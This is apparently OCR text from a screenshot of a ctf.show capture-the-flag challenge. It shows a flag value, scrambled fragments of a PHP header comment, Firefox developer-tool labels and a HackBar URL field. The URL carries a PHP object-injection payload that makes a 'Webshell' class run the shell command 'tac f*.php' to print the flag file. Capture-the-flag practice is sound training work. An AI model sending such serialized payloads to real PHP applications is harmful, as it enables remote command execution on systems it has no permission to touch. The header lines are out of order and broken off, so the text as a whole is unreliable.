 $flag = 'ctfshow{65a180c1-500e-49f9-bd3a-5c1b4808d30e}'; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last
h1xa # @Date: 2020-09-04 00:14:07 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
https://74b51007-85e7-42ab-b4cd-ef261fb046bb.challenge.ctf.show/?cmd=O:8:"Webshell":1:{s:3:"cmd";s:10:"tac f*.php";}
Split URL